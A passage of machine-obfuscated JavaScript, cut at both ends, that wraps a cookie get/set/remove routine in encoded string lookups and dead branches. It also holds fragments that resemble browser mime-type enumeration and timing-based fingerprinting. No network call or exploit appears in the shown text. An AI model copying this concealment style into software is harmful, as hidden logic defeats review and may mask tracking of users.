_0x1931a7===_0x4208a7;},'abyfb':_0x42bdf0(0x1e7),'kgLsA':_0x42bdf0(0x7e9),'JbvQu':function(_0x3eb78b,_0xb5a84a){return _0x3eb78b(_0xb5a84a);},'ifasS':function(_0x33745c,_0x3500bf){return _0x33745c===_0x3500bf;},'TibHD':_0x42bdf0(0x7a3),'hJOHx':_0x42bdf0(0x48b),'Lmgpx':function(_0x1bebf3,_0x75805a){return _0x1bebf3!==_0x75805a;},'HvKOC':_0x42bdf0(0x8c1),'rAzNx':_0x42bdf0(0x3d5),'icNNk':_0x42bdf0(0x6b6),'nSDga':_0x42bdf0(0x7ad),'RyMie':function(_0x4e500f,_0x43a660){return _0x4e500f<_0x43a660;},'LAUtS':function(_0x308ee1,_0x120f0a){return _0x308ee1-_0x120f0a;},'EcnRp':function(_0x599756,_0x2fb9ef){return _0x599756 in _0x2fb9ef;},'WIuGS':_0x42bdf0(0x649),'YCSxO':function(_0x2ac542,_0x196b9f,_0x8e123a){return _0x2ac542(_0x196b9f,_0x8e123a);},'IjbHq':_0x42bdf0(0x6b4),'xPkbZ':_0x42bdf0(0x312),'ohPdR':function(_0x15ec68){return _0x15ec68();},'qlpXF':function(_0x197ed4,_0x11227e){return _0x197ed4===_0x11227e;},'zUWHL':_0x42bdf0(0x278),'pOmnB':function(_0x56f231,_0x1ab455){return _0x56f231>>_0x1ab455;},'LNzyc':function(_0x3bec1e,_0x4482f1){return _0x3bec1e|_0x4482f1;},'UnMYl':function(_0x4d13d0,_0xc704cb){return _0x4d13d0<<_0xc704cb;},'zCEVr':function(_0x389844,_0x3bcdad){return _0x389844&_0x3bcdad;},'HJpkq':function(_0x20898e,_0xb9065d){return _0x20898e+_0xb9065d;},'NTfsn':function(_0x335ef3,_0x3377f8){return _0x335ef3!==_0x3377f8;},'BpRdP':_0x42bdf0(0x221),'EapPF':_0x42bdf0(0x2e1),'gkzij':_0x42bdf0(0x808),'GneAn':_0x42bdf0(0x5a0),'jcLQO':function(_0x387849,_0x572c6c,_0x3f6cc4){return _0x387849(_0x572c6c,_0x3f6cc4);},'IgUPp':function(_0x12f966,_0x30a1a1){return _0x12f966===_0x30a1a1;},'YYcKw':_0x42bdf0(0x423),'Rwmnj':_0x42bdf0(0x222)};function _0x1be89f(){const _0x3140fd=_0x42bdf0,_0x5c00c9={'EkesD':function(_0x20c3bb,_0x2b020c){const _0x1053fa=_0x46d9;return _0x3f737a[_0x1053fa(0x94f)](_0x20c3bb,_0x2b020c);},'UOOrA':_0x3f737a[_0x3140fd(0x7a6)],'MQibQ':_0x3f737a[_0x3140fd(0x874)],'NALZq':_0x3f737a[_0x3140fd(0x324)],'sHOjs':_0x3f737a[_0x3140fd(0x878)],'RKpeN':_0x3f737a[_0x3140fd(0x79d)],'EPqxB':_0x3f737a[_0x3140fd(0x752)],'esOLY':_0x3f737a[_0x3140fd(0x55a)],'kamtt':_0x3f737a[_0x3140fd(0x608)],'PcYpr':function(_0x5a7cce,_0x27dae8){const _0x3c5a17=_0x3140fd;return _0x3f737a[_0x3c5a17(0x46d)](_0x5a7cce,_0x27dae8);}};if(_0x3f737a[_0x3140fd(0x831)](_0x3f737a[_0x3140fd(0x64b)],_0x3f737a[_0x3140fd(0x64b)])){var _0x8caafc=0x0,_0x31f958={};for(;_0x3f737a[_0x3140fd(0x401)](_0x8caafc,arguments[_0x3140fd(0x967)]);_0x8caafc++){if(_0x3f737a[_0x3140fd(0x831)](_0x3f737a[_0x3140fd(0x1ff)],_0x3f737a[_0x3140fd(0x47b)]))return _0x5c00c9[_0x3140fd(0x276)](_0x5c00c9[_0x3140fd(0x932)],_0x1d93f6);else{var _0x2c2acb=arguments[_0x8caafc];for(var _0x41ce69 in _0x2c2acb){if(_0x3f737a[_0x3140fd(0x831)](_0x3f737a[_0x3140fd(0x685)],_0x3f737a[_0x3140fd(0x685)]))_0x31f958[_0x41ce69]=_0x2c2acb[_0x41ce69];else{let _0x52319e={},_0x3477c5,_0x313a98,_0x4b84fa,_0x3d72a4=[_0x5c00c9[_0x3140fd(0x89e)],_0x5c00c9[_0x3140fd(0x48c)],_0x5c00c9[_0x3140fd(0x3b3)],_0x5c00c9[_0x3140fd(0x94b)],_0x5c00c9[_0x3140fd(0x5db)],_0x5c00c9[_0x3140fd(0x4c4)],_0x5c00c9[_0x3140fd(0x58d)]];for(_0x3477c5 in _0x398c18){_0x313a98=_0x5d7e6e[_0x3477c5],_0x4b84fa=typeof _0x38484f[_0x3477c5],_0x5c00c9[_0x3140fd(0x66b)](_0x3d72a4[_0x3140fd(0x928)](_0x3477c5),-0x1)&&(_0x52319e[_0x3477c5]=_0x313a98);}return _0x52319e;}}}}return _0x31f958;}else _0xdccde1=_0x432224[_0x3140fd(0x7bb)](0x1,-0x1);}function _0x2bcb7d(_0x4e427c){const _0xba51ff=_0x42bdf0;if(_0x3f737a[_0xba51ff(0x831)](_0x3f737a[_0xba51ff(0x425)],_0x3f737a[_0xba51ff(0x425)]))return _0x4e427c[_0xba51ff(0x443)](/(%[0-9A-Z]{2})+/g,decodeURIComponent);else{let _0x42d0a4=[];for(let _0x22db5e=0x0,_0x3a5dae=_0xf5494[_0xba51ff(0x967)];_0x3f737a[_0xba51ff(0x401)](_0x22db5e,_0x3a5dae);_0x22db5e++){let _0x2334e4=_0x3f737a[_0xba51ff(0x948)](_0x35696c,_0x5c6b13[_0x1f927a],_0xc9aad5[_0x22db5e]);_0x17f326[_0xba51ff(0x791)](_0x2334e4),_0x42d0a4[_0xba51ff(0x20b)](_0x2334e4);}_0x288af8[_0x6d635d[_0x2a9c87]]=_0x42d0a4;}}function _0x5bf3e7(_0x232b52){const _0x5bd604=_0x42bdf0,_0x11182f={'ZZfks':_0x3f737a[_0x5bd604(0x6fa)],'tnRnm':_0x3f737a[_0x5bd604(0x8bb)],'JNBTZ':function(_0x2613f4,_0x419989){const _0x54bd05=_0x5bd604;return _0x3f737a[_0x54bd05(0x1d1)](_0x2613f4,_0x419989);},'iasOd':function(_0x4089e1,_0x2166d2){const _0x4bb4cb=_0x5bd604;return _0x3f737a[_0x4bb4cb(0x80c)](_0x4089e1,_0x2166d2);},'TXPQf':function(_0x52b0ba,_0x14b2e1){const _0x17c6f1=_0x5bd604;return _0x3f737a[_0x17c6f1(0x7e4)](_0x52b0ba,_0x14b2e1);},'vfHdz':function(_0x2e69d6,_0x168472){const _0x1815a7=_0x5bd604;return _0x3f737a[_0x1815a7(0x7e5)](_0x2e69d6,_0x168472);},'lpkXh':_0x3f737a[_0x5bd604(0x4c3)],'BjOyg':function(_0x53b84d,_0x1c0966,_0x2b2543){const _0x71198=_0x5bd604;return _0x3f737a[_0x71198(0x8c2)](_0x53b84d,_0x1c0966,_0x2b2543);},'ZXKSr':_0x3f737a[_0x5bd604(0x4a1)],'JGUYA':_0x3f737a[_0x5bd604(0x952)],'yHWKI':function(_0x43ce96){const _0x2c720d=_0x5bd604;return _0x3f737a[_0x2c720d(0x2d3)](_0x43ce96);},'YkBLM':function(_0x549926,_0x121dd2){const _0x34620e=_0x5bd604;return _0x3f737a[_0x34620e(0x756)](_0x549926,_0x121dd2);},'MrRyz':_0x3f737a[_0x5bd604(0x53a)],'bJapO':function(_0x26defd,_0x3eb96a){const _0x254872=_0x5bd604;return _0x3f737a[_0x254872(0x42c)](_0x26defd,_0x3eb96a);},'NwfXn':function(_0x46a9a9,_0x4ff36b){const _0x139393=_0x5bd604;return _0x3f737a[_0x139393(0x571)](_0x46a9a9,_0x4ff36b);},'gzWzB':function(_0x5d6b43,_0x22631c){const _0xb9a0d7=_0x5bd604;return _0x3f737a[_0xb9a0d7(0x963)](_0x5d6b43,_0x22631c);},'dwSzE':function(_0x680f33,_0x5001b4){const _0x36938a=_0x5bd604;return _0x3f737a[_0x36938a(0x5f0)](_0x680f33,_0x5001b4);},'jObcW':function(_0x3e0fd7,_0x33c92f){const _0x1d6361=_0x5bd604;return _0x3f737a[_0x1d6361(0x767)](_0x3e0fd7,_0x33c92f);},'zRVTH':function(_0x2bf212,_0x3d616e){const _0x23f69a=_0x5bd604;return _0x3f737a[_0x23f69a(0x571)](_0x2bf212,_0x3d616e);},'OzhjC':function(_0x208f99,_0xd8d34b){const _0x5f6fc7=_0x5bd604;return _0x3f737a[_0x5f6fc7(0x7c3)](_0x208f99,_0xd8d34b);},'demhA':_0x3f737a[_0x5bd604(0x517)],'FFEBL':_0x3f737a[_0x5bd604(0x67c)],'DCDgy':function(_0x13c1a0,_0x1a8b42,_0x2bf68c){const _0x568430=_0x5bd604;return _0x3f737a[_0x568430(0x8c2)](_0x13c1a0,_0x1a8b42,_0x2bf68c);},'vNlzl':_0x3f737a[_0x5bd604(0x95c)],'FzKkj':_0x3f737a[_0x5bd604(0x34d)],'tAIOF':function(_0xc46f83,_0x186360,_0x4bbf6a,_0x87e5e8){const _0x1e66f7=_0x5bd604;return _0x3f737a[_0x1e66f7(0x2a0)](_0xc46f83,_0x186360,_0x4bbf6a,_0x87e5e8);},'ITSXH':function(_0x4883b4,_0x2cfd6a,_0x1e448b){const _0x4999b3=_0x5bd604;return _0x3f737a[_0x4999b3(0x1ef)](_0x4883b4,_0x2cfd6a,_0x1e448b);}};if(_0x3f737a[_0x5bd604(0x4bb)](_0x3f737a[_0x5bd604(0x6fd)],_0x3f737a[_0x5bd604(0x448)]))_0x3f737a[_0x5bd604(0x82b)](_0x2817a8,_0x3a325c[_0xfd631c],_0x4f49e4,_0x3c7151);else{function _0xf7b897(){}function _0x498951(_0x34883a,_0x51245f,_0xc5034e){const _0x2773c1=_0x5bd604,_0x27becd={'tnZdq':_0x3f737a[_0x2773c1(0x5c8)],'TLNcg':_0x3f737a[_0x2773c1(0x2df)],'Vkjnx':_0x3f737a[_0x2773c1(0x54f)],'bcERF':_0x3f737a[_0x2773c1(0x882)],'ibigg':_0x3f737a[_0x2773c1(0x77f)],'sUjST':function(_0x37549b,_0x632848){const _0x564f84=_0x2773c1;return _0x3f737a[_0x564f84(0x401)](_0x37549b,_0x632848);},'tghcE':_0x3f737a[_0x2773c1(0x521)],'iFbew':_0x3f737a[_0x2773c1(0x2ec)]};if(_0x3f737a[_0x2773c1(0x8f0)](_0x3f737a[_0x2773c1(0x67a)],_0x3f737a[_0x2773c1(0x67a)])){const _0x15f04d={};_0x15f04d[_0x2773c1(0x289)]=_0x23c4a9[_0x27becd[_0x2773c1(0x295)]],_0x15f04d[_0x2773c1(0x6da)]=_0x4ac0ce[_0x27becd[_0x2773c1(0x202)]],_0x15f04d[_0x2773c1(0x7d1)]=_0x263d1d[_0x27becd[_0x2773c1(0x308)]],_0x15f04d[_0x2773c1(0x4bc)]=_0x6d98a0[_0x27becd[_0x2773c1(0x44c)]],_0x15f04d[_0x2773c1(0x967)]=_0x2fb004[_0x27becd[_0x2773c1(0x38f)]];let _0x4302bd=_0x15f04d,_0x28f7ac;for(_0x28f7ac=0x0;_0x27becd[_0x2773c1(0x82d)](_0x28f7ac,_0x5f21d4[_0x2773c1(0x967)]);_0x28f7ac++){_0x4302bd[_0x28f7ac]={'description':_0x451e29[_0x28f7ac][_0x27becd[_0x2773c1(0x295)]],'suffixes':_0x56ddb2[_0x28f7ac][_0x27becd[_0x2773c1(0x880)]],'type':_0x3e5e22[_0x28f7ac][_0x27becd[_0x2773c1(0x2a6)]]};}return _0x4302bd;}else{if(_0x3f737a[_0x2773c1(0x7d9)](typeof document,_0x3f737a[_0x2773c1(0x8d1)])){if(_0x3f737a[_0x2773c1(0x84d)](_0x3f737a[_0x2773c1(0x74e)],_0x3f737a[_0x2773c1(0x74e)]))return;else{const _0x5bd73b={};_0x5bd73b[_0x2773c1(0x526)]=0x1,_0x24fc8a[_0x2773c1(0x8fa)](_0x11182f[_0x2773c1(0x578)],!![],_0x5bd73b),_0x1a098e[_0x2773c1(0x4a9)](_0x11182f[_0x2773c1(0x5da)],_0x33b54d);}}const _0x1c87eb={};_0x1c87eb[_0x2773c1(0x7f0)]='/',_0xc5034e=_0x3f737a[_0x2773c1(0x2a0)](_0x1be89f,_0x1c87eb,_0xf7b897[_0x2773c1(0x302)],_0xc5034e);if(_0x3f737a[_0x2773c1(0x55f)](typeof _0xc5034e[_0x2773c1(0x526)],_0x3f737a[_0x2773c1(0x7e1)])){if(_0x3f737a[_0x2773c1(0x62d)](_0x3f737a[_0x2773c1(0x5a9)],_0x3f737a[_0x2773c1(0x5a9)])){let _0x5f94a={};for(let _0x5d18f1=0x0;_0x11182f[_0x2773c1(0x2f2)](_0x5d18f1,0x2710);_0x5d18f1++){let _0x277b96=_0x25f3fb[_0x2773c1(0x618)](_0x11182f[_0x2773c1(0x355)](_0x39ff4[_0x2773c1(0x28b)](),0x3e8)),_0x2ba33e=_0x33c54f[_0x2773c1(0x618)](_0x11182f[_0x2773c1(0x355)](_0x2c1be2[_0x2773c1(0x28b)](),0x3e8)),_0x3998b5=_0x11182f[_0x2773c1(0x288)](_0x2ba33e,_0x277b96);_0x11182f[_0x2773c1(0x2d2)](_0x3998b5,_0x5f94a)?_0x5f94a[_0x3998b5]++:_0x5f94a[_0x3998b5]=0x1;}delete _0x5f94a['0'];let _0x2b4cee=[];_0xea920f[_0x2773c1(0x8fc)](_0x5f94a)[_0x2773c1(0x7b9)](_0x175058=>{const _0x588aaf=_0x2773c1;_0x2b4cee[_0x588aaf(0x20b)](+_0x175058);});let _0x44b81c=_0x1d662f[_0x2773c1(0x957)](..._0x2b4cee);return _0x44b81c;}else _0xc5034e[_0x2773c1(0x526)]=new Date(_0x3f737a[_0x2773c1(0x94f)](_0x3f737a[_0x2773c1(0x80c)](new Date(),0x1),_0x3f737a[_0x2773c1(0x80c)](_0xc5034e[_0x2773c1(0x526)],0x5265c00)));}_0xc5034e[_0x2773c1(0x526)]=_0xc5034e[_0x2773c1(0x526)]?_0xc5034e[_0x2773c1(0x526)][_0x2773c1(0x770)]():'';try{if(_0x3f737a[_0x2773c1(0x3b9)](_0x3f737a[_0x2773c1(0x604)],_0x3f737a[_0x2773c1(0x2e9)])){var _0xb8dfe=JSON[_0x2773c1(0x293)](_0x51245f);if(/^[\{\[]/[_0x2773c1(0x72f)](_0xb8dfe)){if(_0x3f737a[_0x2773c1(0x55f)](_0x3f737a[_0x2773c1(0x8d7)],_0x3f737a[_0x2773c1(0x8d7)]))_0x51245f=_0xb8dfe;else return _0xb36a24(_0xf49631-_0x509963.floor(_0x25268c/_0x1795ef)*_0x25620d,_0x497ff9);}}else _0x2fd0b4[_0x2773c1(0x803)]=_0x11182f[_0x2773c1(0x5f9)];}catch(_0x56bf80){}_0x51245f=_0x232b52[_0x2773c1(0x563)]?_0x232b52[_0x2773c1(0x563)](_0x51245f,_0x34883a):_0x3f737a[_0x2773c1(0x38b)](encodeURIComponent,_0x3f737a[_0x2773c1(0x38b)](String,_0x51245f))[_0x2773c1(0x443)](/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),_0x34883a=_0x3f737a[_0x2773c1(0x38b)](encodeURIComponent,_0x3f737a[_0x2773c1(0x235)](String,_0x34883a))[_0x2773c1(0x443)](/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)[_0x2773c1(0x443)](/[\(\)]/g,escape);var _0x263b39='';for(var _0x41f0ec in _0xc5034e){if(_0x3f737a[_0x2773c1(0x722)](_0x3f737a[_0x2773c1(0x5a1)],_0x3f737a[_0x2773c1(0x51e)])){let _0x1c24f2=_0x11182f[_0x2773c1(0x298)](_0x53db17,_0x238e30[_0x5dd374],_0x403580[_0x4b85ca]);_0x5660c6[_0x2773c1(0x791)](_0x1c24f2),_0x357b16[_0x2773c1(0x20b)](_0x1c24f2);}else{if(!_0xc5034e[_0x41f0ec]){if(_0x3f737a[_0x2773c1(0x8b4)](_0x3f737a[_0x2773c1(0x63b)],_0x3f737a[_0x2773c1(0x323)])){const _0x436143={};_0x436143[_0x2773c1(0x526)]=0x1,_0x54162e[_0x2773c1(0x8fa)](_0x11182f[_0x2773c1(0x578)],!![],_0x436143),_0xcaa9fb[_0x2773c1(0x4a9)](_0x11182f[_0x2773c1(0x684)],_0x51aba6);}else continue;}_0x263b39+=_0x3f737a[_0x2773c1(0x6dc)](';\x20',_0x41f0ec);if(_0x3f737a[_0x2773c1(0x8b4)](_0xc5034e[_0x41f0ec],!![])){if(_0x3f737a[_0x2773c1(0x69e)](_0x3f737a[_0x2773c1(0x6ce)],_0x3f737a[_0x2773c1(0x6ce)]))continue;else _0x4737a2=_0x594685[_0x2773c1(0x317)];}_0x263b39+=_0x3f737a[_0x2773c1(0x94f)]('=',_0xc5034e[_0x41f0ec][_0x2773c1(0x264)](';')[0x0]);}}return document[_0x2773c1(0x303)]=_0x3f737a[_0x2773c1(0x94f)](_0x3f737a[_0x2773c1(0x94f)](_0x3f737a[_0x2773c1(0x8ee)](_0x34883a,'='),_0x51245f),_0x263b39);}}function _0x48fb44(_0x490d08,_0x2abf45){const _0x4b4658=_0x5bd604;if(_0x3f737a[_0x4b4658(0x400)](_0x3f737a[_0x4b4658(0x90e)],_0x3f737a[_0x4b4658(0x7b2)])){if(_0x3f737a[_0x4b4658(0x8b4)](typeof document,_0x3f737a[_0x4b4658(0x8d1)])){if(_0x3f737a[_0x4b4658(0x313)](_0x3f737a[_0x4b4658(0x820)],_0x3f737a[_0x4b4658(0x76b)]))return;else{const _0xec1a95=_0x11182f[_0x4b4658(0x7f6)][_0x4b4658(0x264)]('|');let _0x3a145d=0x0;while(!![]){switch(_0xec1a95[_0x3a145d++]){case'0':_0x36788b[_0x4b4658(0x8b3)]=_0x2fdccd[_0x4b4658(0x8b3)];continue;case'1':_0x58085b[_0x4b4658(0x8ea)]();continue;case'2':_0x185bcb[_0x4b4658(0x3c7)][_0x4b4658(0x5ab)](_0x2f3cda,_0x4a1808[_0x4b4658(0x3c7)]);continue;case'3':_0x6e3cd2[_0x4b4658(0x3ed)]();continue;case'4':_0x275e62[_0x4b4658(0x2f9)]();continue;}break;}}}var _0x1df2f8={},_0x2cb9aa=document[_0x4b4658(0x303)]?document[_0x4b4658(0x303)][_0x4b4658(0x264)](';\x20'):[],_0x5912bc=0x0;for(;_0x3f737a[_0x4b4658(0x401)](_0x5912bc,_0x2cb9aa[_0x4b4658(0x967)]);_0x5912bc++){if(_0x3f737a[_0x4b4658(0x313)](_0x3f737a[_0x4b4658(0x596)],_0x3f737a[_0x4b4658(0x596)])){let _0x5c98cb=_0x11182f[_0x4b4658(0x643)](_0x79104a);_0x5c98cb[_0x4b4658(0x26a)][_0x4b4658(0x95e)]=_0x588097[_0x578b47],_0x406359[_0x4b4658(0x791)](_0x5c98cb),_0x826c3a[_0x4b4658(0x20b)](_0x5c98cb);}else{var _0x2e2397=_0x2cb9aa[_0x5912bc][_0x4b4658(0x264)]('='),_0x5e084d=_0x2e2397[_0x4b4658(0x7bb)](0x1)[_0x4b4658(0x8a5)]('=');if(!_0x2abf45&&_0x3f737a[_0x4b4658(0x37d)](_0x5e084d[_0x4b4658(0x60c)](0x0),'\x22')){if(_0x3f737a[_0x4b4658(0x8b4)](_0x3f737a[_0x4b4658(0x576)],_0x3f737a[_0x4b4658(0x4d7)]))return null;else _0x5e084d=_0x5e084d[_0x4b4658(0x7bb)](0x1,-0x1);}try{if(_0x3f737a[_0x4b4658(0x5b5)](_0x3f737a[_0x4b4658(0x7ff)],_0x3f737a[_0x4b4658(0x1f8)])){let _0x2bc0b1=_0x5f33fb[_0x4b4658(0x725)]('a');return _0x2bc0b1[_0x4b4658(0x92a)]=_0x787ef7,_0x2bc0b1[_0x4b4658(0x3e0)];}else{var _0x2552d9=_0x3f737a[_0x4b4658(0x1e9)](_0x2bcb7d,_0x2e2397[0x0]);_0x5e084d=(_0x232b52[_0x4b4658(0x8e7)]||_0x232b52)(_0x5e084d,_0x2552d9)||_0x3f737a[_0x4b4658(0x235)](_0x2bcb7d,_0x5e084d);if(_0x2abf45){if(_0x3f737a[_0x4b4658(0x3ae)](_0x3f737a[_0x4b4658(0x3c8)],_0x3f737a[_0x4b4658(0x325)]))return _0x509cbc;else try{if(_0x3f737a[_0x4b4658(0x903)](_0x3f737a[_0x4b4658(0x670)],_0x3f737a[_0x4b4658(0x670)]))return;else _0x5e084d=JSON[_0x4b4658(0x6df)](_0x5e084d);}catch(_0xa6fbd8){}}_0x1df2f8[_0x2552d9]=_0x5e084d;if(_0x3f737a[_0x4b4658(0x831)](_0x490d08,_0x2552d9)){if(_0x3f737a[_0x4b4658(0x7d9)](_0x3f737a[_0x4b4658(0x29d)],_0x3f737a[_0x4b4658(0x29d)]))break;else return{};}}}catch(_0x4ee717){}}}return _0x490d08?_0x1df2f8[_0x490d08]:_0x1df2f8;}else return null;}return _0xf7b897[_0x5bd604(0x8fa)]=_0x498951,_0xf7b897[_0x5bd604(0x591)]=function(_0x37a190){const _0x3859c7=_0x5bd604,_0x319b37={'RUmQd':function(_0x1c3103,_0x112ed8,_0x420903){const _0x3cbbab=_0x46d9;return _0x11182f[_0x3cbbab(0x298)](_0x1c3103,_0x112ed8,_0x420903);}};return _0x11182f[_0x3859c7(0x87a)](_0x11182f[_0x3859c7(0x271)],_0x11182f[_0x3859c7(0x271)])?_0x11182f[_0x3859c7(0x298)](_0x48fb44,_0x37a190,![]):_0x319b37[_0x3859c7(0x77a)](_0x1992d5,_0x1e29a0,_0x1576c6);},_0xf7b897[_0x5bd604(0x8a3)]=function(_0x3d9c15){const _0x2febf6=_0x5bd604,_0x3d7e22={'Uejfy':function(_0x552820,_0x572814){const _0x116fb9=_0x46d9;return _0x11182f[_0x116fb9(0x730)](_0x552820,_0x572814);},'SfbYR':function(_0x1159ef,_0x3cbfa8){const _0x17c891=_0x46d9;return _0x11182f[_0x17c891(0x470)](_0x1159ef,_0x3cbfa8);},'YBQqZ':function(_0x57b813,_0x4ca83d){const _0x3b844e=_0x46d9;return _0x11182f[_0x3b844e(0x77e)](_0x57b813,_0x4ca83d);},'dTJTN':function(_0x247955,_0x10004a){const _0x4dbffb=_0x46d9;return _0x11182f[_0x4dbffb(0x1fc)](_0x247955,_0x10004a);},'RHshi':function(_0x2ea4ed,_0x39a7f4){const _0x18dc4f=_0x46d9;return _0x11182f[_0x18dc4f(0x730)](_0x2ea4ed,_0x39a7f4);},'ErUwD':function(_0x210819,_0x230bef){const _0x21a5eb=_0x46d9;return _0x11182f[_0x21a5eb(0x58a)](_0x210819,_0x230bef);},'YCqQD':function(_0x19f52a,_0x2c5528){const _0x374495=_0x46d9;return _0x11182f[_0x374495(0x7a4)](_0x19f52a,_0x2c5528);},'YmYhq':function(_0x1889ef,_0xf3480){const _0x8ef78f=_0x46d9;return _0x11182f[_0x8ef78f(0x58a)](_0x1889ef,_0xf3480);}};if(_0x11182f[_0x2febf6(0x755)](_0x11182f[_0x2febf6(0x57b)],_0x11182f[_0x2febf6(0x7c4)]))return _0x11182f[_0x2febf6(0x723)](_0x48fb44,_0x3d9c15,!![]);else _0x106f49+=_0x281570[_0x3d7e22[_0x2febf6(0x380)](_0x49904f[_0x3e1da1],0x2)],_0x59fd7e+=_0x156ffe[_0x3d7e22[_0x2febf6(0x656)](_0x3d7e22[_0x2febf6(0x550)](_0x3d7e22[_0x2febf6(0x484)](_0xf0a9b9[_0x19ddc9],0x3),0x4),_0x3d7e22[_0x2febf6(0x3a4)](_0x562e08[_0x3d7e22[_0x2febf6(0x2f1)](_0x30325b,0x1)],0x4))],_0x1e9f5c+=_0x5ef7b1[_0x3d7e22[_0x2febf6(0x3c3)](_0x3d7e22[_0x2febf6(0x550)](_0x3d7e22[_0x2febf6(0x484)](_0x32b9b2[_0x3d7e22[_0x2febf6(0x2f1)](_0x3bf81b,0x1)],0xf),0x2),_0x3d7e22[_0x2febf6(0x380)](_0x5a4cba[_0x3d7e22[_0x2febf6(0x907)](_0x1f871e,0x2)],0x6))],_0x203997+=_0x303f32[_0x3d7e22[_0x2febf6(0x484)](_0x3fa538[_0x3d7e22[_0x2febf6(0x907)](_0x3f4410,0x2)],0x3f)];},_0xf7b897[_0x5bd604(0x7d3)]=function(_0x3c5df8,_0x256bcf){const _0x1f0f7b=_0x5bd604;if(_0x11182f[_0x1f0f7b(0x755)](_0x11182f[_0x1f0f7b(0x66a)],_0x11182f[_0x1f0f7b(0x21d)])){const _0x3c0066={};_0x3c0066[_0x1f0f7b(0x526)]=-0x1,_0x11182f[_0x1f0f7b(0x61a)](_0x498951,_0x3c5df8,'',_0x11182f[_0x1f0f7b(0x95a)](_0x1be89f,_0x256bcf,_0x3c0066));}else _0xf2c52=_0x40ee03[_0x1f0f7b(0x6df)](_0x58a743);},_0xf7b897[_0x5bd604(0x302)]={},_0xf7b897[_0x5bd604(0x265)]=_0x5bf3e7,_0xf7b897;}}return _0x3f737a[_0x42bdf0(0x1e9)](_0x5bf3e7,function(){});}),(function(){const _0x5d24bd=_0x46d9,_0x5b08a3={'qbcmG':function(_0x2f2ad1,_0x33012d){return _0x2f2ad1<_0x33012d;},'dtvUR':function(_0x3d57e8){return _0x3d57e8();},'KyBkQ':function(_0x5a64dc,_0x4b7bbd){return _0x5a64dc!==_0x4b7bbd;},'Ybltn':_0x5d24bd(0x2aa),'SQoQo':_0x5d24bd(0x613),'WQdLV':function(_0x3f4ed2,_0x3f1cdd){return _0x3f4ed2===_0x3f1cdd;},'gDfPO':_0x5d24bd(0x359),'rKEeC':_0x5d24bd(0x522),'YbnNy':_0x5d24bd(0x228),'TGcIw':function(_0x5f012e,_0x4a8930){return _0x5f012e||_0x4a8930;},'gEimi':_0x5d24bd(0x710),'WGbdj':_0x5d24bd(0x84e),'kTYJa':_0x5d24bd(0x418),'eEIZZ':function(_0x192e04,_0xb8f012){return _0x192e04(_0xb8f012);},'IghTS':_0x5d24bd(0x91e),'PQrEx':_0x5d24bd(0x320),'NYsAp':_0x5d24bd(0x31b),'uZnxn':_0x5d24bd(0x8c5),'yoxoI':_0x5d24bd(0x6cc),'KIjes':_0x5d24bd(0x43a),'SuDqy':_0x5d24bd(0x495),'wxirZ':_0x5d24bd(0x317),'jCaEZ':_0x5d24bd(0x7ab),'kBQPz':_0x5d24bd(0x979),'mtrAL':function(_0x2e73d0,_0x54574d){return _0x2e73d0(_0x54574d);},'DTSom':_0x5d24bd(0x544),'JQhfP':function(_0x1ffab1,_0x536cb4){return _0x1ffab1===_0x536cb4;},'pYfay':_0x5d24bd(0x4b5),'UiyjU':_0x5d24bd(0x493),'fMkvl':function(_0x6edd49,_0x3709d5){return _0x6edd49!==_0x3709d5;},'cGBxg':_0x5d24bd(0x7b4),'KRjUw':_0x5d24bd(0x26d),'VBXUd':_0x5d24bd(0x2d9),'OikTA':_0x5d24bd(0x60f),'nGJrD':_0x5d24bd(0x28e),'HYBlK':_0x5d24bd(0x2a1),'yFmis':_0x5d24bd(0x3e8),'wAqCq':_0x5d24bd(0x3e3),'zYMAu':function(_0x2cca88,_0x5eddbc){return _0x2cca88*_0x5eddbc;},'qakuU':function(_0x4a8cd9,_0x4a9e75){return _0x4a8cd9-_0x4a9e75;},'mgfZB':function(_0x248308,_0x138284){return _0x248308 in _0x138284;},'RHzbB':_0x5d24bd(0x649),'dFbpZ':_0x5d24bd(0x6e0),'Kddje':_0x5d24bd(0x6e2),'CthDM':_0x5d24bd(0x93e),'RCbDH':_0x5d24bd(0x284),'hFxIf':_0x5d24bd(0x5b0),'KkSVo':_0x5d24bd(0x74a),'lWasV':_0x5d24bd(0x690),'lIXXg':_0x5d24bd(0x51a),'JwxbS':_0x5d24bd(0x372),'PyxSx':_0x5d24bd(0x6a2),'WLMLR':_0x5d24bd(0x5ee),'dgYXv':_0x5d24bd(0x607),'GKCMh':function(_0x363640,_0x5e9c50){return _0x363640!==_0x5e9c50;},'QuSXT':_0x5d24bd(0x3d3),'dZUsR':function(_0x14f279,_0x100e43,_0x37c5a4){return _0x14f279(_0x100e43,_0x37c5a4);},'evBMQ':function(_0x197ec8,_0x11bf68){return _0x197ec8-_0x11bf68;},'ddUhs':function(_0x8dfbc9,_0x307295){return _0x8dfbc9/_0x307295;},'AHKXF':function(_0x581582,_0xd6ee59,_0x2f42b3,_0x5f17f0){return _0x581582(_0xd6ee59,_0x2f42b3,_0x5f17f0);},'XUydv':function(_0x114bbf,_0x51f1f4){return _0x114bbf===_0x51f1f4;},'TKZcA':_0x5d24bd(0x639),'HZuVi':function(_0x5cd99f,_0x436e94){return _0x5cd99f<_0x436e94;},'LjlMI':function(_0x1e2945,_0x4d4629){return _0x1e2945!==_0x4d4629;},'AnQPR':_0x5d24bd(0x3f7),'StBLO':_0x5d24bd(0x2ed),'YGjTZ':_0x5d24bd(0x3f5),'SLbjh':function(_0x205557,_0x4b64a3){return _0x205557===_0x4b64a3;},'JLVRR':function(_0x2d27d4,_0xf84e17){return _0x2d27d4!==_0xf84e17;},'Ulbva':_0x5d24bd(0x252),'fuXPc':_0x5d24bd(0x289),'wJUDu':_0x5d24bd(0x6da),'eOVuw':_0x5d24bd(0x7d1),'CqpqU':_0x5d24bd(0x4bc),'OpkKu':_0x5d24bd(0x967),'lgGQd':function(_0x425710,_0x20df05){return _0x425710<_0x20df05;},'vqyHz':_0x5d24bd(0x40a),'nuBqI':_0x5d24bd(0x467),'eaIHh':_0x5d24bd(0x8c0),'XClzF':function(_0x30e062,_0xec42de){return _0x30e062+_0xec42de;},'vdzMF':function(_0x3b4b98,_0x5baa2f){return _0x3b4b98+_0x5baa2f;},'CLvTQ':function(_0x34e821,_0x86e498){return _0x34e821!==_0x86e498;},'WNMob':_0x5d24bd(0x540),'KgprJ':function(_0x3e45a5,_0x2b1450){return _0x3e45a5<_0x2b1450;},'daCtw':function(_0x5a7ada,_0x4a46b1){return 